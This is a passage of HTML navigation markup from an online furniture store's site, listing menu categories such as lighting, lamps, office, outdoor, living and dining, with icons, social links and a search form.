                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chandeliers
                                  </a></li><li><a href="/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
